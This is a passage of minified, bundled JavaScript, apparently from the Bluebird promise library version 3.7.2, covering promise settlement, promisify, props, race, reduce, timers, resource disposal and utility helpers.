B&&n.isFinallyHandler()?(n.cancelPromise=e,V(t).call(n,r)===j&&e._reject(j.e)):t===u?e._fulfill(u.call(n)):n instanceof i?n._promiseCancelled(e):a||e instanceof L?e._cancel():n.cancel()):"function"==typeof t?a?(l&&e._setAsyncGuaranteed(),this._settlePromiseFromHandler(t,n,r,e)):t.call(n,r,e):n instanceof i?n._isResolved()||(0!=(33554432&s)?n._promiseFulfilled(r,e):n._promiseRejected(r,e)):a&&(l&&e._setAsyncGuaranteed(),0!=(33554432&s)?e._fulfill(r):e._reject(r))},o.prototype._settlePromiseLateCancellationObserver=function(e){var t=e.handler,n=e.promise,i=e.receiver,r=e.value;"function"==typeof t?n instanceof o?this._settlePromiseFromHandler(t,i,r,n):t.call(i,r,n):n instanceof o&&n._reject(r)},o.prototype._settlePromiseCtx=function(e){this._settlePromise(e.promise,e.handler,e.receiver,e.value)},o.prototype._settlePromise0=function(e,t,n){var i=this._promise0,r=this._receiverAt(0);this._promise0=void 0,this._receiver0=void 0,this._settlePromise(i,e,r,t)},o.prototype._clearCallbackDataAtIndex=function(e){var t=4*e-4;this[t+2]=this[t+3]=this[t+0]=this[t+1]=void 0},o.prototype._fulfill=function(e){var t=this._bitField;if(!((117506048&t)>>>16)){if(e===this){var n=c();return this._attachExtraTrace(n),this._reject(n)}this._setFulfilled(),this._rejectionHandler0=e,(65535&t)>0&&(0!=(134217728&t)?this._settlePromises():k.settlePromises(this),this._dereferenceTrace())}},o.prototype._reject=function(e){var t=this._bitField;if(!((117506048&t)>>>16)){if(this._setRejected(),this._fulfillmentHandler0=e,this._isFinal())return k.fatalError(e,f.isNode);(65535&t)>0?k.settlePromises(this):this._ensurePossibleRejectionHandled()}},o.prototype._fulfillPromises=function(e,t){for(var n=1;n<e;n++){var i=this._fulfillmentHandlerAt(n),r=this._promiseAt(n),o=this._receiverAt(n);this._clearCallbackDataAtIndex(n),this._settlePromise(r,i,o,t)}},o.prototype._rejectPromises=function(e,t){for(var n=1;n<e;n++){var i=this._rejectionHandlerAt(n),r=this._promiseAt(n),o=this._receiverAt(n);this._clearCallbackDataAtIndex(n),this._settlePromise(r,i,o,t)}},o.prototype._settlePromises=function(){var e=this._bitField,t=65535&e;if(t>0){if(0!=(16842752&e)){var n=this._fulfillmentHandler0;this._settlePromise0(this._rejectionHandler0,n,e),this._rejectPromises(t,n)}else{var i=this._rejectionHandler0;this._settlePromise0(this._fulfillmentHandler0,i,e),this._fulfillPromises(t,i)}this._setLength(0)}this._clearCancellationData()},o.prototype._settledValue=function(){var e=this._bitField;return 0!=(33554432&e)?this._rejectionHandler0:0!=(16777216&e)?this._fulfillmentHandler0:void 0},"undefined"!=typeof Symbol&&Symbol.toStringTag&&x.defineProperty(o.prototype,Symbol.toStringTag,{get:function(){return"Object"}}),o.defer=o.pending=function(){return F.deprecated("Promise.defer","new Promise"),{promise:new o(S),resolve:a,reject:s}},f.notEnumerableProp(o,"_makeSelfResolutionError",c),t("./method")(o,S,I,d,F),t("./bind")(o,S,I,F),t("./cancel")(o,L,d,F),t("./direct_resolve")(o),t("./synchronous_inspection")(o),t("./join")(o,L,I,S,k),o.Promise=o,o.version="3.7.2",t("./call_get.js")(o),t("./generators.js")(o,d,S,I,i,F),t("./map.js")(o,L,d,I,S,F),t("./nodeify.js")(o),t("./promisify.js")(o,S),t("./props.js")(o,L,I,d),t("./race.js")(o,S,I,d),t("./reduce.js")(o,L,d,I,S,F),t("./settle.js")(o,L,F),t("./some.js")(o,L,d),t("./timers.js")(o,S,F),t("./using.js")(o,d,I,P,S,F),t("./any.js")(o),t("./each.js")(o,S),t("./filter.js")(o,S),f.toFastProperties(o),f.toFastProperties(o.prototype),l({a:1}),l({b:2}),l({c:3}),l(1),l(function(){}),l(void 0),l(!1),l(new o(S)),F.setBounds(A.firstLineError,f.lastLineError),o}},{"./any.js":1,"./async":2,"./bind":3,"./call_get.js":5,"./cancel":6,"./catch_filter":7,"./context":8,"./debuggability":9,"./direct_resolve":10,"./each.js":11,"./errors":12,"./es5":13,"./filter.js":14,"./finally":15,"./generators.js":16,"./join":17,"./map.js":18,"./method":19,"./nodeback":20,"./nodeify.js":21,"./promise_array":23,"./promisify.js":24,"./props.js":25,"./race.js":27,"./reduce.js":28,"./settle.js":30,"./some.js":31,"./synchronous_inspection":32,"./thenables":33,"./timers.js":34,"./using.js":35,"./util":36,async_hooks:void 0}],23:[function(e,t,n){"use strict";t.exports=function(t,n,i,r,o){function a(e){switch(e){case-2:return[];case-3:return{};case-6:return new Map}}function s(e){var i=this._promise=new t(n);e instanceof t&&(i._propagateFrom(e,3),e.suppressUnhandledRejections()),i._setOnCancel(this),this._values=e,this._length=0,this._totalResolved=0,this._init(void 0,-2)}var l=e("./util");l.isArray;return l.inherits(s,o),s.prototype.length=function(){return this._length},s.prototype.promise=function(){return this._promise},s.prototype._init=function e(n,o){var s=i(this._values,this._promise);if(s instanceof t){s=s._target();var c=s._bitField;if(this._values=s,0==(50397184&c))return this._promise._setAsyncGuaranteed(),s._then(e,this._reject,void 0,this,o);if(0==(33554432&c))return 0!=(16777216&c)?this._reject(s._reason()):this._cancel();s=s._value()}if(null===(s=l.asArray(s))){var u=r("expecting an array or an iterable object but got "+l.classString(s)).reason();return void this._promise._rejectCallback(u,!1)}if(0===s.length)return void(-5===o?this._resolveEmptyArray():this._resolve(a(o)));this._iterate(s)},s.prototype._iterate=function(e){var n=this.getActualLength(e.length);this._length=n,this._values=this.shouldCopyValues()?new Array(n):this._values;for(var r=this._promise,o=!1,a=null,s=0;s<n;++s){var l=i(e[s],r);l instanceof t?(l=l._target(),a=l._bitField):a=null,o?null!==a&&l.suppressUnhandledRejections():null!==a?0==(50397184&a)?(l._proxy(this,s),this._values[s]=l):o=0!=(33554432&a)?this._promiseFulfilled(l._value(),s):0!=(16777216&a)?this._promiseRejected(l._reason(),s):this._promiseCancelled(s):o=this._promiseFulfilled(l,s)}o||r._setAsyncGuaranteed()},s.prototype._isResolved=function(){return null===this._values},s.prototype._resolve=function(e){this._values=null,this._promise._fulfill(e)},s.prototype._cancel=function(){!this._isResolved()&&this._promise._isCancellable()&&(this._values=null,this._promise._cancel())},s.prototype._reject=function(e){this._values=null,this._promise._rejectCallback(e,!1)},s.prototype._promiseFulfilled=function(e,t){return this._values[t]=e,++this._totalResolved>=this._length&&(this._resolve(this._values),!0)},s.prototype._promiseCancelled=function(){return this._cancel(),!0},s.prototype._promiseRejected=function(e){return this._totalResolved++,this._reject(e),!0},s.prototype._resultCancelled=function(){if(!this._isResolved()){var e=this._values;if(this._cancel(),e instanceof t)e.cancel();else for(var n=0;n<e.length;++n)e[n]instanceof t&&e[n].cancel()}},s.prototype.shouldCopyValues=function(){return!0},s.prototype.getActualLength=function(e){return e},s}},{"./util":36}],24:[function(e,t,n){"use strict";t.exports=function(t,n){function i(e){return!_.test(e)}function r(e){try{return!0===e.__isPromisified__}catch(e){return!1}}function o(e,t,n){var i=f.getDataPropertyOrDefault(e,t+n,b);return!!i&&r(i)}function a(e,t,n){for(var i=0;i<e.length;i+=2){var r=e[i];if(n.test(r))for(var o=r.replace(n,""),a=0;a<e.length;a+=2)if(e[a]===o)throw new y("Cannot promisify an API that has normal methods with '%s'-suffix\n\n    See http://goo.gl/MqrFmX\n".replace("%s",t))}}function s(e,t,n,i){for(var s=f.inheritedDataKeys(e),l=[],c=0;c<s.length;++c){var u=s[c],d=e[u],p=i===x||x(u,d,e);"function"!=typeof d||r(d)||o(e,u,t)||!i(u,d,e,p)||l.push(u,d)}return a(l,t,n),l}function l(e,i,r,o,a,s){function l(){var r=i;i===p&&(r=this);var o=new t(n);o._captureStackTrace();var a="string"==typeof u&&this!==c?this[u]:e,l=h(o,s);try{a.apply(r,m(arguments,l))}catch(e){o._rejectCallback(g(e),!0,!0)}return o._isFateSealed()||o._setAsyncGuaranteed(),o}var c=function(){return this}(),u=e;return"string"==typeof u&&(e=o),f.notEnumerableProp(l,"__isPromisified__",!0),l}function c(e,t,n,i,r){for(var o=new RegExp(A(t)+"$"),a=s(e,t,o,n),l=0,c=a.length;l<c;l+=2){var u=a[l],d=a[l+1],h=u+t;if(i===k)e[h]=k(u,p,u,d,t,r);else{var m=i(d,function(){return k(u,p,u,d,t,r)});f.notEnumerableProp(m,"__isPromisified__",!0),e[h]=m}}return f.toFastProperties(e),e}function u(e,t,n){return k(e,t,void 0,e,null,n)}var d,p={},f=e("./util"),h=e("./nodeback"),m=f.withAppended,g=f.maybeWrapAsError,v=f.canEvaluate,y=e("./errors").TypeError,b={__isPromisified__:!0},w=["arity","length","name","arguments","caller","callee","prototype","__isPromisified__"],_=new RegExp("^(?:"+w.join("|")+")$"),x=function(e){return f.isIdentifier(e)&&"_"!==e.charAt(0)&&"constructor"!==e},A=function(e){return e.replace(/([$])/,"\\$")},k=v?d:l;t.promisify=function(e,t){if("function"!=typeof e)throw new y("expecting a function but got "+f.classString(e));if(r(e))return e;t=Object(t);var n=void 0===t.context?p:t.context,o=!!t.multiArgs,a=u(e,n,o);return f.copyDescriptors(e,a,i),a},t.promisifyAll=function(e,t){if("function"!=typeof e&&"object"!=typeof e)throw new y("the target of promisifyAll must be an object or a function\n\n    See http://goo.gl/MqrFmX\n");t=Object(t);var n=!!t.multiArgs,i=t.suffix;"string"!=typeof i&&(i="Async");var r=t.filter;"function"!=typeof r&&(r=x);var o=t.promisifier;if("function"!=typeof o&&(o=k),!f.isIdentifier(i))throw new RangeError("suffix must be a valid identifier\n\n    See http://goo.gl/MqrFmX\n");for(var a=f.inheritedDataKeys(e),s=0;s<a.length;++s){var l=e[a[s]];"constructor"!==a[s]&&f.isClass(l)&&(c(l.prototype,i,r,o,n),c(l,i,r,o,n))}return c(e,i,r,o,n)}}},{"./errors":12,"./nodeback":20,"./util":36}],25:[function(e,t,n){"use strict";t.exports=function(t,n,i,r){function o(e){var t,n=!1;if(void 0!==s&&e instanceof s)t=d(e),n=!0;else{var i=u.keys(e),r=i.length;t=new Array(2*r);for(var o=0;o<r;++o){var a=i[o];t[o]=e[a],t[o+r]=a}}this.constructor$(t),this._isMap=n,this._init$(void 0,n?-6:-3)}function a(e){var n,a=i(e);return c(a)?(n=a instanceof t?a._then(t.props,void 0,void 0,void 0,void 0):new o(a).promise(),a instanceof t&&n._propagateFrom(a,2),n):r("cannot await properties of a non-object\n\n    See http://goo.gl/MqrFmX\n")}var s,l=e("./util"),c=l.isObject,u=e("./es5");"function"==typeof Map&&(s=Map);var d=function(){function e(e,i){this[t]=e,this[t+n]=i,t++}var t=0,n=0;return function(i){n=i.size,t=0;var r=new Array(2*i.size);return i.forEach(e,r),r}}(),p=function(e){for(var t=new s,n=e.length/2|0,i=0;i<n;++i){var r=e[n+i],o=e[i];t.set(r,o)}return t};l.inherits(o,n),o.prototype._init=function(){},o.prototype._promiseFulfilled=function(e,t){if(this._values[t]=e,++this._totalResolved>=this._length){var n;if(this._isMap)n=p(this._values);else{n={};for(var i=this.length(),r=0,o=this.length();r<o;++r)n[this._values[r+i]]=this._values[r]}return this._resolve(n),!0}return!1},o.prototype.shouldCopyValues=function(){return!1},o.prototype.getActualLength=function(e){return e>>1},t.prototype.props=function(){return a(this)},t.props=function(e){return a(e)}}},{"./es5":13,"./util":36}],26:[function(e,t,n){"use strict";function i(e,t,n,i,r){for(var o=0;o<r;++o)n[o+i]=e[o+t],e[o+t]=void 0}function r(e){this._capacity=e,this._length=0,this._front=0}r.prototype._willBeOverCapacity=function(e){return this._capacity<e},r.prototype._pushOne=function(e){var t=this.length();this._checkCapacity(t+1),this[this._front+t&this._capacity-1]=e,this._length=t+1},r.prototype.push=function(e,t,n){var i=this.length()+3;if(this._willBeOverCapacity(i))return this._pushOne(e),this._pushOne(t),void this._pushOne(n);var r=this._front+i-3;this._checkCapacity(i);var o=this._capacity-1;this[r+0&o]=e,this[r+1&o]=t,this[r+2&o]=n,this._length=i},r.prototype.shift=function(){var e=this._front,t=this[e];return this[e]=void 0,this._front=e+1&this._capacity-1,this._length--,t},r.prototype.length=function(){return this._length},r.prototype._checkCapacity=function(e){this._capacity<e&&this._resizeTo(this._capacity<<1)},r.prototype._resizeTo=function(e){var t=this._capacity;this._capacity=e,i(this,0,this,t,this._front+this._length&t-1)},t.exports=r},{}],27:[function(e,t,n){"use strict";t.exports=function(t,n,i,r){function o(e,o){var l=i(e);if(l instanceof t)return s(l);if(null===(e=a.asArray(e)))return r("expecting an array or an iterable object but got "+a.classString(e));var c=new t(n);void 0!==o&&c._propagateFrom(o,3);for(var u=c._fulfill,d=c._reject,p=0,f=e.length;p<f;++p){var h=e[p];(void 0!==h||p in e)&&t.cast(h)._then(u,d,void 0,c,null)}return c}var a=e("./util"),s=function(e){return e.then(function(t){return o(t,e)})};t.race=function(e){return o(e,void 0)},t.prototype.race=function(){return o(this,void 0)}}},{"./util":36}],28:[function(e,t,n){"use strict";t.exports=function(t,n,i,r,o,a){function s(e,n,i,r){this.constructor$(e);var a=t._getContext();this._fn=p.contextBind(a,n),void 0!==i&&(i=t.resolve(i),i._attachCancellationCallback(this)),this._initialValue=i,this._currentCancellable=null,this._eachValues=r===o?Array(this._length):0===r?null:void 0,this._promise._captureStackTrace(),this._init$(void 0,-5)}function l(e,t){this.isFulfilled()?t._resolve(e):t._reject(e)}function c(e,t,n,r){return"function"!=typeof t?i("expecting a function but got "+p.classString(t)):new s(e,t,n,r).promise()}function u(e){this.accum=e,this.array._gotAccum(e);var n=r(this.value,this.array._promise);return n instanceof t?(this.array._currentCancellable=n,n._then(d,void 0,void 0,this,void 0)):d.call(this,n)}function d(e){var n=this.array,i=n._promise,r=f(n._fn);i._pushContext();var o;(o=void 0!==n._eachValues?r.call(i._boundValue(),e,this.index,this.length):r.call(i._boundValue(),this.accum,e,this.index,this.length))instanceof t&&(n._currentCancellable=o);var s=i._popContext();return a.checkForgottenReturns(o,s,void 0!==n._eachValues?"Promise.each":"Promise.reduce",i),o}var p=e("./util"),f=p.tryCatch;p.inherits(s,n),s.prototype._gotAccum=function(e){void 0!==this._eachValues&&null!==this._eachValues&&e!==o&&this._eachValues.push(e)},s.prototype._eachComplete=function(e){return null!==this._eachValues&&this._eachValues.push(e),this._eachValues},s.prototype._init=function(){},s.prototype._resolveEmptyArray=function(){this._resolve(void 0!==this._eachValues?this._eachValues:this._initialValue)},s.prototype.shouldCopyValues=function(){return!1},s.prototype._resolve=function(e){this._promise._resolveCallback(e),this._values=null},s.prototype._resultCancelled=function(e){if(e===this._initialValue)return this._cancel();this._isResolved()||(this._resultCancelled$(),this._currentCancellable instanceof t&&this._currentCancellable.cancel(),this._initialValue instanceof t&&this._initialValue.cancel())},s.prototype._iterate=function(e){this._values=e;var n,i,r=e.length;void 0!==this._initialValue?(n=this._initialValue,i=0):(n=t.resolve(e[0]),i=1),this._currentCancellable=n;for(var o=i;o<r;++o){var a=e[o];a instanceof t&&a.suppressUnhandledRejections()}if(!n.isRejected())for(;i<r;++i){var s={accum:null,value:e[i],index:i,length:r,array:this};n=n._then(u,void 0,void 0,s,void 0),0==(127&i)&&n._setNoAsyncGuarantee()}void 0!==this._eachValues&&(n=n._then(this._eachComplete,void 0,void 0,this,void 0)),n._then(l,l,void 0,n,this)},t.prototype.reduce=function(e,t){return c(this,e,t,null)},t.reduce=function(e,t,n,i){return c(e,t,n,i)}}},{"./util":36}],29:[function(t,n,o){"use strict";var a,s=t("./util"),l=function(){throw new Error("No async scheduler available\n\n    See http://goo.gl/MqrFmX\n")},c=s.getNativePromise();if(s.isNode&&"undefined"==typeof MutationObserver){var u=i.setImmediate,d=e.nextTick;a=s.isRecentNode?function(e){u.call(i,e)}:function(t){d.call(e,t)}}else if("function"==typeof c&&"function"==typeof c.resolve){var p=c.resolve();a=function(e){p.then(e)}
}else a="undefined"!=typeof MutationObserver&&("undefined"==typeof window||!window.navigator||!window.navigator.standalone&&!window.cordova)&&"classList"in document.documentElement?function(){var e=document.createElement("div"),t={attributes:!0},n=!1,i=document.createElement("div");new MutationObserver(function(){e.classList.toggle("foo"),n=!1}).observe(i,t);var r=function(){n||(n=!0,i.classList.toggle("foo"))};return function(n){var i=new MutationObserver(function(){i.disconnect(),n()});i.observe(e,t),r()}}():void 0!==r?function(e){r(e)}:"undefined"!=typeof setTimeout?function(e){setTimeout(e,0)}:l;n.exports=a},{"./util":36}],30:[function(e,t,n){"use strict";t.exports=function(t,n,i){function r(e){this.constructor$(e)}var o=t.PromiseInspection;e("./util").inherits(r,n),r.prototype._promiseResolved=function(e,t){return this._values[e]=t,++this._totalResolved>=this._length&&(this._resolve(this._values),!0)},r.prototype._promiseFulfilled=function(e,t){var n=new o;return n._bitField=33554432,n._settledValueField=e,this._promiseResolved(t,n)},r.prototype._promiseRejected=function(e,t){var n=new o;return n._bitField=16777216,n._settledValueField=e,this._promiseResolved(t,n)},t.settle=function(e){return i.deprecated(".settle()",".reflect()"),new r(e).promise()},t.allSettled=function(e){return new r(e).promise()},t.prototype.settle=function(){return t.settle(this)}}},{"./util":36}],31:[function(e,t,n){"use strict";t.exports=function(t,n,i){function r(e){this.constructor$(e),this._howMany=0,this._unwrap=!1,this._initialized=!1}function o(e,t){if((0|t)!==t||t<0)return i("expecting a positive integer\n\n    See http://goo.gl/MqrFmX\n");var n=new r(e),o=n.promise();return n.setHowMany(t),n.init(),o}var a=e("./util"),s=e("./errors").RangeError,l=e("./errors").AggregateError,c=a.isArray,u={};a.inherits(r,n),r.prototype._init=function(){if(this._initialized){if(0===this._howMany)return void this._resolve([]);this._init$(void 0,-5);var e=c(this._values);!this._isResolved()&&e&&this._howMany>this._canPossiblyFulfill()&&this._reject(this._getRangeError(this.length()))}},r.prototype.init=function(){this._initialized=!0,this._init()},r.prototype.setUnwrap=function(){this._unwrap=!0},r.prototype.howMany=function(){return this._howMany},r.prototype.setHowMany=function(e){this._howMany=e},r.prototype._promiseFulfilled=function(e){return this._addFulfilled(e),this._fulfilled()===this.howMany()&&(this._values.length=this.howMany(),1===this.howMany()&&this._unwrap?this._resolve(this._values[0]):this._resolve(this._values),!0)},r.prototype._promiseRejected=function(e){return this._addRejected(e),this._checkOutcome()},r.prototype._promiseCancelled=function(){return this._values instanceof t||null==this._values?this._cancel():(this._addRejected(u),this._checkOutcome())},r.prototype._checkOutcome=function(){if(this.howMany()>this._canPossiblyFulfill()){for(var e=new l,t=this.length();t<this._values.length;++t)this._values[t]!==u&&e.push(this._values[t]);return e.length>0?this._reject(e):this._cancel(),!0}return!1},r.prototype._fulfilled=function(){return this._totalResolved},r.prototype._rejected=function(){return this._values.length-this.length()},r.prototype._addRejected=function(e){this._values.push(e)},r.prototype._addFulfilled=function(e){this._values[this._totalResolved++]=e},r.prototype._canPossiblyFulfill=function(){return this.length()-this._rejected()},r.prototype._getRangeError=function(e){var t="Input array must contain at least "+this._howMany+" items but contains only "+e+" items";return new s(t)},r.prototype._resolveEmptyArray=function(){this._reject(this._getRangeError(0))},t.some=function(e,t){return o(e,t)},t.prototype.some=function(e){return o(this,e)},t._SomePromiseArray=r}},{"./errors":12,"./util":36}],32:[function(e,t,n){"use strict";t.exports=function(e){function t(e){void 0!==e?(e=e._target(),this._bitField=e._bitField,this._settledValueField=e._isFateSealed()?e._settledValue():void 0):(this._bitField=0,this._settledValueField=void 0)}t.prototype._settledValue=function(){return this._settledValueField};var n=t.prototype.value=function(){if(!this.isFulfilled())throw new TypeError("cannot get fulfillment value of a non-fulfilled promise\n\n    See http://goo.gl/MqrFmX\n");return this._settledValue()},i=t.prototype.error=t.prototype.reason=function(){if(!this.isRejected())throw new TypeError("cannot get rejection reason of a non-rejected promise\n\n    See http://goo.gl/MqrFmX\n");return this._settledValue()},r=t.prototype.isFulfilled=function(){return 0!=(33554432&this._bitField)},o=t.prototype.isRejected=function(){return 0!=(16777216&this._bitField)},a=t.prototype.isPending=function(){return 0==(50397184&this._bitField)},s=t.prototype.isResolved=function(){return 0!=(50331648&this._bitField)};t.prototype.isCancelled=function(){return 0!=(8454144&this._bitField)},e.prototype.__isCancelled=function(){return 65536==(65536&this._bitField)},e.prototype._isCancelled=function(){return this._target().__isCancelled()},e.prototype.isCancelled=function(){return 0!=(8454144&this._target()._bitField)},e.prototype.isPending=function(){return a.call(this._target())},e.prototype.isRejected=function(){return o.call(this._target())},e.prototype.isFulfilled=function(){return r.call(this._target())},e.prototype.isResolved=function(){return s.call(this._target())},e.prototype.value=function(){return n.call(this._target())},e.prototype.reason=function(){var e=this._target();return e._unsetRejectionIsUnhandled(),i.call(e)},e.prototype._value=function(){return this._settledValue()},e.prototype._reason=function(){return this._unsetRejectionIsUnhandled(),this._settledValue()},e.PromiseInspection=t}},{}],33:[function(e,t,n){"use strict";t.exports=function(t,n){function i(e,i){if(u(e)){if(e instanceof t)return e;var r=o(e);if(r===c){i&&i._pushContext();var l=t.reject(r.e);return i&&i._popContext(),l}if("function"==typeof r){if(a(e)){var l=new t(n);return e._then(l._fulfill,l._reject,void 0,l,null),l}return s(e,r,i)}}return e}function r(e){return e.then}function o(e){try{return r(e)}catch(e){return c.e=e,c}}function a(e){try{return d.call(e,"_promise0")}catch(e){return!1}}function s(e,i,r){function o(e){s&&(s._resolveCallback(e),s=null)}function a(e){s&&(s._rejectCallback(e,d,!0),s=null)}var s=new t(n),u=s;r&&r._pushContext(),s._captureStackTrace(),r&&r._popContext();var d=!0,p=l.tryCatch(i).call(e,o,a);return d=!1,s&&p===c&&(s._rejectCallback(p.e,!0,!0),s=null),u}var l=e("./util"),c=l.errorObj,u=l.isObject,d={}.hasOwnProperty;return i}},{"./util":36}],34:[function(e,t,n){"use strict";t.exports=function(t,n,i){function r(e){this.handle=e}function o(e){return clearTimeout(this.handle),e}function a(e){throw clearTimeout(this.handle),e}var s=e("./util"),l=t.TimeoutError;r.prototype._resultCancelled=function(){clearTimeout(this.handle)};var c=function(e){return u(+this).thenReturn(e)},u=t.delay=function(e,o){var a,s;return void 0!==o?(a=t.resolve(o)._then(c,null,null,e,void 0),i.cancellation()&&o instanceof t&&a._setOnCancel(o)):(a=new t(n),s=setTimeout(function(){a._fulfill()},+e),i.cancellation()&&a._setOnCancel(new r(s)),a._captureStackTrace()),a._setAsyncGuaranteed(),a};t.prototype.delay=function(e){return u(e,this)};var d=function(e,t,n){var i;i="string"!=typeof t?t instanceof Error?t:new l("operation timed out"):new l(t),s.markAsOriginatingFromRejection(i),e._attachExtraTrace(i),e._reject(i),null!=n&&n.cancel()};t.prototype.timeout=function(e,t){e=+e;var n,s,l=new r(setTimeout(function(){n.isPending()&&d(n,t,s)},e));return i.cancellation()?(s=this.then(),n=s._then(o,a,void 0,l,void 0),n._setOnCancel(l)):n=this._then(o,a,void 0,l,void 0),n}}},{"./util":36}],35:[function(e,t,n){"use strict";t.exports=function(t,n,i,r,o,a){function s(e){setTimeout(function(){throw e},0)}function l(e){var t=i(e);return t!==e&&"function"==typeof e._isDisposable&&"function"==typeof e._getDisposer&&e._isDisposable()&&t._setDisposable(e._getDisposer()),t}function c(e,n){function r(){if(a>=c)return u._fulfill();var o=l(e[a++]);if(o instanceof t&&o._isDisposable()){try{o=i(o._getDisposer().tryDispose(n),e.promise)}catch(e){return s(e)}if(o instanceof t)return o._then(r,s,null,null,null)}r()}var a=0,c=e.length,u=new t(o);return r(),u}function u(e,t,n){this._data=e,this._promise=t,this._context=n}function d(e,t,n){this.constructor$(e,t,n)}function p(e){return u.isDisposer(e)?(this.resources[this.index]._setDisposable(e),e.promise()):e}function f(e){this.length=e,this.promise=null,this[e-1]=null}var h=e("./util"),m=e("./errors").TypeError,g=e("./util").inherits,v=h.errorObj,y=h.tryCatch,b={};u.prototype.data=function(){return this._data},u.prototype.promise=function(){return this._promise},u.prototype.resource=function(){return this.promise().isFulfilled()?this.promise().value():b},u.prototype.tryDispose=function(e){var t=this.resource(),n=this._context;void 0!==n&&n._pushContext();var i=t!==b?this.doDispose(t,e):null;return void 0!==n&&n._popContext(),this._promise._unsetDisposable(),this._data=null,i},u.isDisposer=function(e){return null!=e&&"function"==typeof e.resource&&"function"==typeof e.tryDispose},g(d,u),d.prototype.doDispose=function(e,t){return this.data().call(e,e,t)},f.prototype._resultCancelled=function(){for(var e=this.length,n=0;n<e;++n){var i=this[n];i instanceof t&&i.cancel()}},t.using=function(){var e=arguments.length;if(e<2)return n("you must pass at least 2 arguments to Promise.using");var r=arguments[e-1];if("function"!=typeof r)return n("expecting a function but got "+h.classString(r));var o,s=!0;2===e&&Array.isArray(arguments[0])?(o=arguments[0],e=o.length,s=!1):(o=arguments,e--);for(var l=new f(e),d=0;d<e;++d){var m=o[d];if(u.isDisposer(m)){var g=m;m=m.promise(),m._setDisposable(g)}else{var b=i(m);b instanceof t&&(m=b._then(p,null,null,{resources:l,index:d},void 0))}l[d]=m}for(var w=new Array(l.length),d=0;d<w.length;++d)w[d]=t.resolve(l[d]).reflect();var _=t.all(w).then(function(e){for(var t=0;t<e.length;++t){var n=e[t];if(n.isRejected())return v.e=n.error(),v;if(!n.isFulfilled())return void _.cancel();e[t]=n.value()}x._pushContext(),r=y(r);var i=s?r.apply(void 0,e):r(e),o=x._popContext();return a.checkForgottenReturns(i,o,"Promise.using",x),i}),x=_.lastly(function(){var e=new t.PromiseInspection(_);return c(l,e)});return l.promise=x,x._setOnCancel(l),x},t.prototype._setDisposable=function(e){this._bitField=131072|this._bitField,this._disposer=e},t.prototype._isDisposable=function(){return(131072&this._bitField)>0},t.prototype._getDisposer=function(){return this._disposer},t.prototype._unsetDisposable=function(){this._bitField=-131073&this._bitField,this._disposer=void 0},t.prototype.disposer=function(e){if("function"==typeof e)return new d(e,this,r());throw new m}}},{"./errors":12,"./util":36}],36:[function(t,n,r){"use strict";function o(){try{var e=I;return I=null,e.apply(this,arguments)}catch(e){return N.e=e,N}}function a(e){return I=e,o}function s(e){return null==e||!0===e||!1===e||"string"==typeof e||"number"==typeof e}function l(e){return"function"==typeof e||"object"==typeof e&&null!==e}function c(e){return s(e)?new Error(y(e)):e}function u(e,t){var n,i=e.length,r=new Array(i+1);for(n=0;n<i;++n)r[n]=e[n];return r[n]=t,r}function d(e,t,n){if(!S.isES5)return{}.hasOwnProperty.call(e,t)?e[t]:void 0;var i=Object.getOwnPropertyDescriptor(e,t);return null!=i?null==i.get&&null==i.set?i.value:n:void 0}function p(e,t,n){if(s(e))return e;var i={value:n,configurable:!0,enumerable:!1,writable:!0};return S.defineProperty(e,t,i),e}function f(e){throw e}function h(e){try{if("function"==typeof e){var t=S.names(e.prototype),n=S.isES5&&t.length>1,i=t.length>0&&!(1===t.length&&"constructor"===t[0]),r=F.test(e+"")&&S.names(e).length>0;if(n||i||r)return!0}return!1}catch(e){return!1}}function m(e){function t(){}function n(){return typeof i.foo}t.prototype=e;var i=new t;return n(),n(),e}function g(e){return B.test(e)}function v(e,t,n){for(var i=new Array(e),r=0;r<e;++r)i[r]=t+r+n;return i}function y(e){try{return e+""}catch(e){return"[no string representation]"}}function b(e){return e instanceof Error||null!==e&&"object"==typeof e&&"string"==typeof e.message&&"string"==typeof e.name}function w(e){try{p(e,"isOperational",!0)}catch(e){}}function _(e){return null!=e&&(e instanceof Error.__BluebirdErrorTypes__.OperationalError||!0===e.isOperational)}function x(e){return b(e)&&S.propertyIsWritable(e,"stack")}function A(e){return{}.toString.call(e)}function k(e,t,n){for(var i=S.names(e),r=0;r<i.length;++r){var o=i[r];if(n(o))try{S.defineProperty(t,o,S.getDescriptor(e,o))}catch(e){}}}function C(t){return z?e.env[t]:void 0}function T(){if("function"==typeof Promise)try{if("[object Promise]"===A(new Promise(function(){})))return Promise}catch(e){}}function E(e,t){if(null===e||"function"!=typeof t||t===H)return t;null!==e.domain&&(t=e.domain.bind(t));var n=e.async;if(null!==n){var i=t;t=function(){var e=new Array(2).concat([].slice.call(arguments));return e[0]=i,e[1]=this,n.runInAsyncScope.apply(n,e)}}return t}var S=t("./es5"),O="undefined"==typeof navigator,N={e:{}},I,L="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==i?i:void 0!==this?this:null,R=function(e,t){function n(){this.constructor=e,this.constructor$=t;for(var n in t.prototype)i.call(t.prototype,n)&&"$"!==n.charAt(n.length-1)&&(this[n+"$"]=t.prototype[n])}var i={}.hasOwnProperty;return n.prototype=t.prototype,e.prototype=new n,e.prototype},P=function(){var e=[Array.prototype,Object.prototype,Function.prototype],t=function(t){for(var n=0;n<e.length;++n)if(e[n]===t)return!0;return!1};if(S.isES5){var n=Object.getOwnPropertyNames;return function(e){for(var i=[],r=Object.create(null);null!=e&&!t(e);){var o;try{o=n(e)}catch(e){return i}for(var a=0;a<o.length;++a){var s=o[a];if(!r[s]){r[s]=!0;var l=Object.getOwnPropertyDescriptor(e,s);null!=l&&null==l.get&&null==l.set&&i.push(s)}}e=S.getPrototypeOf(e)}return i}}var i={}.hasOwnProperty;return function(n){if(t(n))return[];var r=[];e:for(var o in n)if(i.call(n,o))r.push(o);else{for(var a=0;a<e.length;++a)if(i.call(e[a],o))continue e;r.push(o)}return r}}(),F=/this\s*\.\s*\S+\s*=/,B=/^[a-z$_][a-z$_0-9]*$/i,M=function(){return"stack"in new Error?function(e){return x(e)?e:new Error(y(e))}:function(e){if(x(e))return e;try{throw new Error(y(e))}catch(e){return e}}}(),D=function(e){return S.isArray(e)?e:null};if("undefined"!=typeof Symbol&&Symbol.iterator){var j="function"==typeof Array.from?function(e){return Array.from(e)}:function(e){for(var t,n=[],i=e[Symbol.iterator]();!(t=i.next()).done;)n.push(t.value);return n};D=function(e){return S.isArray(e)?e:null!=e&&"function"==typeof e[Symbol.iterator]?j(e):null}}var V=void 0!==e&&"[object process]"===A(e).toLowerCase(),z=void 0!==e&&void 